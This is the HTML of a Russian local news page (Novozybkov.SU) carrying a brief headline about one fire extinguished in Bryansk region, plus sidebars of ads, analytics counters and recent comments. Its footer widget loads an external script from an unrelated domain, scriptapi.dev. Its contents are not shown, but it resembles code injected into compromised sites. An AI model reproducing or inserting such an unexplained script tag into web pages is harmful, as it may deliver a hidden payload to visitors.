","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-30T11:23:08+00:00","datePublished":"2026-01-30T11:23:08+00:00","dateModified":"2026-01-30T11:23:08+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-166/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-166/" title="В Брянской области за минувшие сутки потушен один пожар" rel="bookmark">В Брянской области за минувшие сутки потушен один пожар</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-30T11:23:08+03:00">30.01.2026</time> <time class="entry-time" datetime="2026-01-30T11:23:08+03:00">11:23</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Февраль 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2026/02/01/" aria-label="Записи, опубликованные 01.02.2026">1</a></td>
	</tr>
	<tr>
		<td id="today">2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2026/01/">&laquo; Янв</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Валя</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81%d0%bd%d0%b8%d0%b7%d1%8f%d1%82-%d0%b4%d0%b0%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b2-%d1%81%d0%b5%d1%82%d0%b8-%d0%b2/#comment-50176">В Новозыбкове снизят давление в сети водоснабжения</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81%d0%bd%d0%b8%d0%b7%d1%8f%d1%82-%d0%b4%d0%b0%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b2-%d1%81%d0%b5%d1%82%d0%b8-%d0%b2/#comment-50174">В Новозыбкове снизят давление в сети водоснабжения</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Александр</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0%d0%bd%d1%8f%d0%bb/#comment-50173">В Новозыбкове Брянской области занялись уборкой дорог и тут же увидели препятствие</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b5%d0%b7%d0%b4-%d0%b2-%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d0%b0%d1%85-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81/#comment-50172">Проезд в автобусах Новозыбкова Брянской области подорожал с февраля</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Олег</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%bd%d1%8b%d0%bc-%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%bc-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%83-%d0%b6%d0%b5%d0%bd%d1%89/#comment-50169">Странным образом в Новозыбкове у женщины потерялся и нашелся телефон</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"9693bb374d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>